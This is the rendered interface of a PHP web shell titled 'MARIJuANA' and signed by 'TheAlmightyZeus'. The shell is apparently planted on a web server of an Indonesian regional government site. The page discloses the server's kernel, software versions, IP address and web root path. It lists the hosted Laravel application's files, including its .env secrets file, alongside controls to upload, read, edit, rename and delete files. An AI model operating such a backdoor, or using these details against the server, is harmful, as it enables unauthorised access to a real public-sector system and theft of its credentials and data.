 MARIJuANA
— DIOS — NO — CREA — NADA — EN — VANO —
Linux 227.cirebonkab.go.id 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 103.212.211.227
SOFT : Apache/2.4.38 (Debian) mod_fcgid/2.3.9 OpenSSL/1.1.1d PHP : 7.4.23
/home/bappelitbangda/web/litbang.bappelitbangda.cirebonkab.go.id/public_html/ UPLOAD
[ NAME ] [ SIZE ] [ PERM ] [ DATE ] [ ACT ]
+FILE +DIR
app dir drwxrwxr-x 2021-09-21 02:20 R D
bootstrap dir drwxrwxr-x 2021-09-24 04:43 R D
config dir drwxrwxr-x 2021-09-29 09:38 R D
database dir drwxrwxr-x 2021-09-24 02:27 R D
node_modules dir drwxr-xr-x 2021-09-24 03:14 R D
public dir drwxrwxrwx 2021-09-29 09:43 R D
resources dir drwxrwxr-x 2021-09-21 02:20 R D
routes dir drwxrwxr-x 2021-09-29 09:22 R D
storage dir drwxrwxr-x 2021-09-21 02:20 R D
tests dir drwxrwxr-x 2021-09-21 02:20 R D
vendor dir drwxr-xr-x 2021-09-24 02:30 R D
.env 1.134 KB -rw-rw-r-- 2021-10-09 08:19 R E G D
.env.example 0.753 KB -rw-rw-r-- 2021-09-24 02:24 R E G D
README.md 4.453 KB -rw-rw-r-- 2021-09-21 02:19 R E G D
artisan 1.646 KB -rw-rw-r-- 2021-09-21 02:19 R E G D
composer.json 1.667 KB -rw-rw-r-- 2021-09-24 02:29 R E G D
composer.lock 245.856 KB -rw-r--r-- 2021-09-24 02:30 R E G D
data.sql 13.714 KB -rw-rw-r-- 2021-09-21 02:19 R E G D
package-lock.json 444.623 KB -rw-rw-r-- 2021-09-24 02:51 R E G D
package.json 1.108 KB -rw-rw-r-- 2021-09-21 02:19 R E G D
phpunit.xml 0.994 KB -rw-rw-r-- 2021-09-21 02:19 R E G D
phpunit.xml.bak 1.113 KB -rw-rw-r-- 2021-09-21 02:19 R E G D
server.php 0.552 KB -rw-rw-r-- 2021-09-24 03:17 R E G D
webpack.mix.js 0.525 KB -rw-rw-r-- 2021-09-21 02:19 R E G D
REQUEST EXIT
©TheAlmightyZeus